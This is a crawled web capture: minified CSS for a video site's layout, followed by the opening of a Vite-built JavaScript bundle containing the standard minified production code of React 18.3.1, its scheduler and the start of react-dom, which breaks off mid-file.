.video-loop{padding:0 20px}.widget-area{width:200px}.widget-area h3{font-size:1.1rem;padding:15px 20px 0;margin:0 0 14px}.ftt-tag-filter-widget{margin-bottom:15px}.ftt-tag-filter-widget ul{padding:0;margin:0;list-style:none}.ftt-tag-filter-widget .cat-item-none{padding-left:20px}.ftt-tag-filter-widget ul li a{display:block;padding:10px 20px;margin-bottom:1px;font-size:14px}.ftt-tag-filter-widget ul li a:hover,.ftt-tag-filter-widget ul li a.active,.ftt-tag-filter-widget ul li.current-cat a{font-weight:700}.widget p{padding-left:20px}.col-md-3.five-per-row{flex:0 0 20%;max-width:20%}.see-all-tax{font-weight:700;font-style:italic}.see-all-tax i{font-size:80%;margin-left:3px}.video-sidebar{padding-left:15px!important}.video-sidebar .col-6{max-width:100%;flex:0 0 100%}.video-sidebar .col-md-3,.video-sidebar .col-lg-3,.video-sidebar .col-xl-3{max-width:50%;flex:0 0 50%}.video-sidebar .more-videos{position:relative;top:inherit;right:inherit;font-size:16px;text-transform:capitalize;font-weight:400;height:45px;line-height:43px;padding:0 15px;margin-left:0;text-decoration:none;border:1px solid #fff0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;cursor:pointer;display:block;margin:0 3px;text-align:center;background:#2f2f2f;color:#ccc}.video-sidebar .widget{padding-top:10px;background-color:#181818;border:solid 1px #343434;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.video-sidebar .video-loop{padding:0 5px}#wrapper-footer{position:relative;padding:20px 0 30px}.site-info{color:#666}@media (max-width:767.98px){.hamburger{width:60px;height:60px;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;border-right:1px solid #111}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner::before,.hamburger.is-active .hamburger-inner::after{background-color:#ccc}.hamburger-box{width:32px;height:24px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:32px;height:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block}.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}.hamburger--slider .hamburger-inner::after{top:20px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#menu-toggle i,.header-search-mobile i{font-size:30px}.navbar-toggler{padding:7px 0}h1{font-size:22px;line-height:36px}.logo-search h1,.logo-search .navbar-brand{font-size:1.5rem}.hero h1{font-size:28px}.hero-desc{font-size:18px}h2{font-size:1.5rem;line-height:35px}.container{max-width:100%}.logo-search{background:#1e1e1e}.logo-search .container{padding:0}#menu-toggle i,.header-search-mobile i{color:#ccc}.header-search-mobile{width:60px;text-align:center;height:60px;line-height:60px;padding-top:5px}.navbar{height:0;padding:0 15px}.navbar a.navbar-brand,.navbar h1{font-size:1.5rem}.navbar-collapse{position:absolute;top:100%;width:100%;left:0;z-index:99999}.navbar-dark .navbar-collapse ul.navbar-nav{background:#1e1e1e;padding-bottom:5px}.navbar a.navbar-brand,.navbar h1{font-size:1.25rem;width:60%}.navbar-dark .navbar-collapse .nav-link{padding:0 15px;height:50px;line-height:50px;border-top-style:solid;border-top-width:1px;border-color:#111;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-bottom:none}.navbar-dark .navbar-toggler{border:none;padding:0}.navbar-dark .navbar-toggler:focus{outline:0}.header-search{display:none;width:100%}.header-search input{width:85%;padding:15px;font-size:14px;height:62px;line-height:62px;float:left;border:1px solid #111;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.header-search button[type="submit"]{width:15%;padding:0;height:62px;font-size:20px;border:none;margin:0;color:#fff}.widget-area{display:none}.video-loop{padding:1px}.video-block a{margin:1%}.video-block .video-name{display:none}.video-action .btn{font-size:1rem;margin-bottom:1rem}#video-content .inner{max-width:100%;margin-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.video-iframe{width:100%}.video-content-top{margin-bottom:1rem}.video-thumb-link,.more-videos{display:none}.menu-footer-menu-container{height:auto}.menu-footer-menu-container ul{margin-bottom:30px}.menu-footer-menu-container ul li{float:none!important;line-height:35px}.site-info{line-height:32px}.single-video-player{padding:30px 0}.happy-inside-player{display:none}.happy-player-beside{display:block;text-align:center;margin-top:30px}.happy-player-beside .zone-2{display:none}.single-video-infos{padding:20px 20px 40px}.single-video-infos .col-left{padding:0}.tags-list .list{text-align:center}.happy-section{display:none}.tags-letter-block .tag-items{column-gap:unset;column-count:unset}.tags-letter-block .tag-items .tag-item,.tags-letter-block .tag-items .tag-item a{display:block}article.page,#content{padding:0}.membership,#filters,#video-tabs{display:none}.video-actions-header{padding:10px}#rating-col{margin-bottom:20px}}@media (min-width:768px) and (max-width:991.98px){.container{max-width:100%}.header-search-mobile{display:none}.header-search{width:40%;position:absolute;top:17px;left:50%;transform:translateX(-50%);display:block!important;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search input{width:80%;height:28px;padding:2px 5px;float:left;border:none;color:#cacaca;background-color:#363636;font-size:14px;outline:0;-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;border-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0;border:1px solid #fff0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search input:focus{border:1px solid #777;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search #searchsubmit{width:60px;font-size:22px;height:28px;line-height:28px;padding:0;margin:0;border:none;color:#fff;position:absolute;top:0;-webkit-border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-bottomleft:0;border-top-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.header-search #searchsubmit:hover{filter:brightness(110%)}.header-search #searchsubmit i{font-size:80%;color:#000;position:relative;top:-1px}}@media (min-width:992px) and (max-width:1199.98px){.container{max-width:100%}.header-search-mobile{display:none}.header-search{width:40%;position:absolute;top:17px;left:50%;transform:translateX(-50%);display:block!important;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search input{width:80%;height:28px;padding:2px 5px;float:left;border:none;color:#cacaca;background-color:#363636;font-size:14px;outline:0;-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;border-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0;border:1px solid #fff0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search input:focus{border:1px solid #777;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search #searchsubmit{width:60px;font-size:22px;height:28px;line-height:28px;padding:0;margin:0;border:none;color:#fff;position:absolute;top:0;-webkit-border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-bottomleft:0;border-top-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.header-search #searchsubmit:hover{filter:brightness(110%)}.header-search #searchsubmit i{font-size:80%;color:#000;position:relative;top:-1px}}@media (min-width:1200px){.container{max-width:1350px}.col-xl-3{max-width:20%;flex:0 0 20%}.related-videos .col-xl-3{max-width:25%;flex:0 0 25%}.col-xl-6{max-width:40%;flex:0 0 40%}.header-search-mobile{display:none}.header-search{width:30%;position:absolute;top:17px;left:50%;transform:translateX(-50%);display:block!important;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search input{width:80%;height:28px;padding:2px 5px;float:left;border:none;color:#cacaca;background-color:#363636;font-size:14px;outline:0;-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;border-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0;border:1px solid #fff0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search input:focus{border:1px solid #777;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search #searchsubmit{width:60px;font-size:22px;height:28px;line-height:28px;padding:0;margin:0;border:none;color:#fff;position:absolute;top:0;-webkit-border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-bottomleft:0;border-top-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.header-search #searchsubmit:hover{filter:brightness(110%)}.header-search #searchsubmit i{font-size:80%;color:#000;position:relative;top:-1px}}

--- FILE ---
content_type: application/javascript
request_url: https://bysewihe.com/assets/index-BWaUVygq.js
body_size: 67494
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/frontPagesBundle-AKipqu3f.js","assets/LegacyLayout-CnGrs6Mo.js","assets/LegacyLayout-DkS_rLX9.css","assets/index-0R6IFABS.js","assets/AffiliatePage-BE1U0Bth.js","assets/panelPagesBundle-DRslvxhK.js","assets/panelPagesBundle-DIQQg-Z_.css","assets/videoPagesBundle-oFvVmKHi.js","assets/videoPagesBundle-CoM0C8DN.css"])))=>i.map(i=>d[i]);
var hd=Object.defineProperty;var gd=(e,t,n)=>t in e?hd(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var yt=(e,t,n)=>gd(e,typeof t!="symbol"?t+"":t,n);function ty(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}function vd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const o in r)if(o!=="default"&&!(o in e)){const l=Object.getOwnPropertyDescriptor(r,o);l&&Object.defineProperty(e,o,l.get?l:{enumerable:!0,get:()=>r[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const l of o)if(l.type==="childList")for(const i of l.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const l={};return o.integrity&&(l.integrity=o.integrity),o.referrerPolicy&&(l.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?l.credentials="include":o.crossOrigin==="anonymous"?l.credentials="omit":l.credentials="same-origin",l}function r(o){if(o.ep)return;o.ep=!0;const l=n(o);fetch(o.href,l)}})();const yd="modulepreload",wd=function(e){return"/"+e},Ks={},$o=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),s=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(u=>{if(u=wd(u),u in Ks)return;Ks[u]=!0;const a=u.endsWith(".css"),m=a?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(u,'"]').concat(m)))return;const d=document.createElement("link");if(d.rel=a?"stylesheet":yd,a||(d.as="script"),d.crossOrigin="",d.href=u,s&&d.setAttribute("nonce",s),document.head.appendChild(d),a)return new Promise((h,S)=>{d.addEventListener("load",h),d.addEventListener("error",()=>S(new Error("Unable to preload CSS for ".concat(u))))})}))}function l(i){const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=i,window.dispatchEvent(s),!s.defaultPrevented)throw i}return o.then(i=>{for(const s of i||[])s.status==="rejected"&&l(s.reason);return t().catch(l)})};var ny=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Sd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var xa={exports:{}},Ao={},_a={exports:{}},D={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Cr=Symbol.for("react.element"),kd=Symbol.for("react.portal"),xd=Symbol.for("react.fragment"),_d=Symbol.for("react.strict_mode"),Cd=Symbol.for("react.profiler"),Ed=Symbol.for("react.provider"),Pd=Symbol.for("react.context"),Nd=Symbol.for("react.forward_ref"),Ld=Symbol.for("react.suspense"),Rd=Symbol.for("react.memo"),Td=Symbol.for("react.lazy"),Gs=Symbol.iterator;function jd(e){return e===null||typeof e!="object"?null:(e=Gs&&e[Gs]||e["@@iterator"],typeof e=="function"?e:null)}var Ca={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ea=Object.assign,Pa={};function zn(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}zn.prototype.isReactComponent={};zn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};zn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Na(){}Na.prototype=zn.prototype;function Bi(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}var Wi=Bi.prototype=new Na;Wi.constructor=Bi;Ea(Wi,zn.prototype);Wi.isPureReactComponent=!0;var Ys=Array.isArray,La=Object.prototype.hasOwnProperty,Vi={current:null},Ra={key:!0,ref:!0,__self:!0,__source:!0};function Ta(e,t,n){var r,o={},l=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(l=""+t.key),t)La.call(t,r)&&!Ra.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(s===1)o.children=n;else if(1<s){for(var u=Array(s),a=0;a<s;a++)u[a]=arguments[a+2];o.children=u}if(e&&e.defaultProps)for(r in s=e.defaultProps,s)o[r]===void 0&&(o[r]=s[r]);return{$$typeof:Cr,type:e,key:l,ref:i,props:o,_owner:Vi.current}}function Ud(e,t){return{$$typeof:Cr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Hi(e){return typeof e=="object"&&e!==null&&e.$$typeof===Cr}function Od(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Xs=/\/+/g;function ul(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Od(""+e.key):t.toString(36)}function Jr(e,t,n,r,o){var l=typeof e;(l==="undefined"||l==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(l){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case Cr:case kd:i=!0}}if(i)return i=e,o=o(i),e=r===""?"."+ul(i,0):r,Ys(o)?(n="",e!=null&&(n=e.replace(Xs,"$&/")+"/"),Jr(o,t,n,"",function(a){return a})):o!=null&&(Hi(o)&&(o=Ud(o,n+(!o.key||i&&i.key===o.key?"":(""+o.key).replace(Xs,"$&/")+"/")+e)),t.push(o)),1;if(i=0,r=r===""?".":r+":",Ys(e))for(var s=0;s<e.length;s++){l=e[s];var u=r+ul(l,s);i+=Jr(l,t,n,u,o)}else if(u=jd(e),typeof u=="function")for(e=u.call(e),s=0;!(l=e.next()).done;)l=l.value,u=r+ul(l,s++),i+=Jr(l,t,n,u,o);else if(l==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function Ur(e,t,n){if(e==null)return e;var r=[],o=0;return Jr(e,r,"","",function(l){return t.call(n,l,o++)}),r}function zd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var Ce={current:null},Zr={transition:null},Id={ReactCurrentDispatcher:Ce,ReactCurrentBatchConfig:Zr,ReactCurrentOwner:Vi};function ja(){throw Error("act(...) is not supported in production builds of React.")}D.Children={map:Ur,forEach:function(e,t,n){Ur(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Ur(e,function(){t++}),t},toArray:function(e){return Ur(e,function(t){return t})||[]},only:function(e){if(!Hi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};D.Component=zn;D.Fragment=xd;D.Profiler=Cd;D.PureComponent=Bi;D.StrictMode=_d;D.Suspense=Ld;D.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Id;D.act=ja;D.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ea({},e.props),o=e.key,l=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(l=t.ref,i=Vi.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)La.call(t,u)&&!Ra.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&s!==void 0?s[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){s=Array(u);for(var a=0;a<u;a++)s[a]=arguments[a+2];r.children=s}return{$$typeof:Cr,type:e.type,key:o,ref:l,props:r,_owner:i}};D.createContext=function(e){return e={$$typeof:Pd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Ed,_context:e},e.Consumer=e};D.createElement=Ta;D.createFactory=function(e){var t=Ta.bind(null,e);return t.type=e,t};D.createRef=function(){return{current:null}};D.forwardRef=function(e){return{$$typeof:Nd,render:e}};D.isValidElement=Hi;D.lazy=function(e){return{$$typeof:Td,_payload:{_status:-1,_result:e},_init:zd}};D.memo=function(e,t){return{$$typeof:Rd,type:e,compare:t===void 0?null:t}};D.startTransition=function(e){var t=Zr.transition;Zr.transition={};try{e()}finally{Zr.transition=t}};D.unstable_act=ja;D.useCallback=function(e,t){return Ce.current.useCallback(e,t)};D.useContext=function(e){return Ce.current.useContext(e)};D.useDebugValue=function(){};D.useDeferredValue=function(e){return Ce.current.useDeferredValue(e)};D.useEffect=function(e,t){return Ce.current.useEffect(e,t)};D.useId=function(){return Ce.current.useId()};D.useImperativeHandle=function(e,t,n){return Ce.current.useImperativeHandle(e,t,n)};D.useInsertionEffect=function(e,t){return Ce.current.useInsertionEffect(e,t)};D.useLayoutEffect=function(e,t){return Ce.current.useLayoutEffect(e,t)};D.useMemo=function(e,t){return Ce.current.useMemo(e,t)};D.useReducer=function(e,t,n){return Ce.current.useReducer(e,t,n)};D.useRef=function(e){return Ce.current.useRef(e)};D.useState=function(e){return Ce.current.useState(e)};D.useSyncExternalStore=function(e,t,n){return Ce.current.useSyncExternalStore(e,t,n)};D.useTransition=function(){return Ce.current.useTransition()};D.version="18.3.1";_a.exports=D;var w=_a.exports;const Md=Sd(w),Dd=vd({__proto__:null,default:Md},[w]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=w,$d=Symbol.for("react.element"),Ad=Symbol.for("react.fragment"),Bd=Object.prototype.hasOwnProperty,Wd=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Vd={key:!0,ref:!0,__self:!0,__source:!0};function Ua(e,t,n){var r,o={},l=null,i=null;n!==void 0&&(l=""+n),t.key!==void 0&&(l=""+t.key),t.ref!==void 0&&(i=t.ref);for(r in t)Bd.call(t,r)&&!Vd.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)o[r]===void 0&&(o[r]=t[r]);return{$$typeof:$d,type:e,key:l,ref:i,props:o,_owner:Wd.current}}Ao.Fragment=Ad;Ao.jsx=Ua;Ao.jsxs=Ua;xa.exports=Ao;var v=xa.exports,Oa={exports:{}},De={},za={exports:{}},Ia={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(L,O){var T=L.length;L.push(O);e:for(;0<T;){var F=T-1>>>1,$=L[F];if(0<o($,O))L[F]=O,L[T]=$,T=F;else break e}}function n(L){return L.length===0?null:L[0]}function r(L){if(L.length===0)return null;var O=L[0],T=L.pop();if(T!==O){L[0]=T;e:for(var F=0,$=L.length,Se=$>>>1;F<Se;){var oe=2*(F+1)-1,Ue=L[oe],ke=oe+1,vt=L[ke];if(0>o(Ue,T))ke<$&&0>o(vt,Ue)?(L[F]=vt,L[ke]=T,F=ke):(L[F]=Ue,L[oe]=T,F=oe);else if(ke<$&&0>o(vt,T))L[F]=vt,L[ke]=T,F=ke;else break e}}return O}function o(L,O){var T=L.sortIndex-O.sortIndex;return T!==0?T:L.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var i=Date,s=i.now();e.unstable_now=function(){return i.now()-s}}var u=[],a=[],m=1,d=null,h=3,S=!1,k=!1,x=!1,N=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function p(L){for(var O=n(a);O!==null;){if(O.callback===null)r(a);else if(O.startTime<=L)r(a),O.sortIndex=O.expirationTime,t(u,O);else break;O=n(a)}}function g(L){if(x=!1,p(L),!k)if(n(u)!==null)k=!0,ce(y);else{var O=n(a);O!==null&&X(g,O.startTime-L)}}function y(L,O){k=!1,x&&(x=!1,f(E),E=-1),S=!0;var T=h;try{for(p(O),d=n(u);d!==null&&(!(d.expirationTime>O)||L&&!I());){var F=d.callback;if(typeof F=="function"){d.callback=null,h=d.priorityLevel;var $=F(d.expirationTime<=O);O=e.unstable_now(),typeof $=="function"?d.callback=$:d===n(u)&&r(u),p(O)}else r(u);d=n(u)}if(d!==null)var Se=!0;else{var oe=n(a);oe!==null&&X(g,oe.startTime-O),Se=!1}return Se}finally{d=null,h=T,S=!1}}var C=!1,_=null,E=-1,U=5,R=-1;function I(){return!(e.unstable_now()-R<U)}function B(){if(_!==null){var L=e.unstable_now();R=L;var O=!0;try{O=_(!0,L)}finally{O?ne():(C=!1,_=null)}}else C=!1}var ne;if(typeof c=="function")ne=function(){c(B)};else if(typeof MessageChannel<"u"){var me=new MessageChannel,H=me.port2;me.port1.onmessage=B,ne=function(){H.postMessage(null)}}else ne=function(){N(B,0)};function ce(L){_=L,C||(C=!0,ne())}function X(L,O){E=N(function(){L(e.unstable_now())},O)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(L){L.callback=null},e.unstable_continueExecution=function(){k||S||(k=!0,ce(y))},e.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):U=0<L?Math.floor(1e3/L):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(L){switch(h){case 1:case 2:case 3:var O=3;break;default:O=h}var T=h;h=O;try{return L()}finally{h=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(L,O){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var T=h;h=L;try{return O()}finally{h=T}},e.unstable_scheduleCallback=function(L,O,T){var F=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?F+T:F):T=F,L){case 1:var $=-1;break;case 2:$=250;break;case 5:$=1073741823;break;case 4:$=1e4;break;default:$=5e3}return $=T+$,L={id:m++,callback:O,priorityLevel:L,startTime:T,expirationTime:$,sortIndex:-1},T>F?(L.sortIndex=T,t(a,L),n(u)===null&&L===n(a)&&(x?(f(E),E=-1):x=!0,X(g,T-F))):(L.sortIndex=$,t(u,L),k||S||(k=!0,ce(y))),L},e.unstable_shouldYield=I,e.unstable_wrapCallback=function(L){var O=h;return function(){var T=h;h=O;try{return L.apply(this,arguments)}finally{h=T}}}})(Ia);za.exports=Ia;var Hd=za.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qd=w,Me=Hd;function P(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ma=new Set,lr={};function nn(e,t){Pn(e,t),Pn(e+"Capture",t)}function Pn(e,t){for(lr[e]=t,e=0;e<t.length;e++)Ma.add(t[e])}var ct=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),$l=Object.prototype.hasOwnProperty,Kd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Js={},Zs={};function Gd(e){return $l.call(Zs,e)?!0:$l.call(Js,e)?!1:Kd.test(e)?Zs[e]=!0:(Js[e]=!0,!1)}function Yd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Xd(e,t,n,r){if(t===null||typeof t>"u"||Yd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Ee(e,t,n,r,o,l,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=i}var pe={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){pe[e]=new Ee(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];pe[t]=new Ee(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){pe[e]=new Ee(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){pe[e]=new Ee(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){pe[e]=new 